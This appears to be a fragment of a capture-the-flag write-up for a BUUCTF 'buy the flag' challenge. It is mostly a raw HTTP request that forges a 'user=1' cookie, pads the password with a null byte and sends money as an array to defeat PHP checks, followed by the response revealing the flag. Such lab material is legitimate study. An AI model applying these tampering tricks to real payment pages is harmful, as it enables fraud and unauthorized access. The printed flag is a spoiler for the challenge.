 POST /pay.php HTTP/1.1
Host: 4097b05c-05ec-4c8a-9d11-6dc6f8e3f91c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
password=404%00&money[]=100000000
class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{1af0d9c3-1b08-4e6f-b8e5-475fbd65999e}
</br>